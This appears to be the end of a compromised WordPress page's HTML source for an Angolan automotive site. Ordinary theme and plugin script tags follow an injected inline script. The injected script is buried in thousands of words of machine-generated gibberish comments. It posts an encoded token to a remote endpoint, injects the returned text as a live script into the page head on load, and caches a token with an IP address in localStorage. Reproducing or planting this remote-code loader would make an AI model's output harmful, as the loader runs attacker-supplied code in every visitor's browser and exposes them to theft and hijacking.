// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"KmhYDHo9aDXXa4YFrhzQ8WFwcm9TdWdoMGhYTUR0bWhia2tSZEh6Y2NnWkxVcWU2Q0N0SVRlMGQzbmM9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"109.107.231.94"},"expires":1769255179};localStorage.setItem('miniapplicationtion_fasttypescriptless8e6b78937e9521a55ad9108f601f0ee6',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=6.9" id="rt-megamenu-front-end-js-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.sidr.min.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.matchHeight-min.js?ver=6.9" id="matchHeight-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.sticky.min.js?ver=6.9" id="sticky-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/radiantthemes-custom.js?ver=6.9" id="consultix-custom-js"></script>
<script type="text/javascript" defer src="https://rikauto.co.ao/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"8294d5ed94","goalSecurity":"9477a60e69","couponSecurity":"752d3c419a","cartURL":"","checkoutURL":"","ajaxURL":"https://rikauto.co.ao/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rikauto.co.ao/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
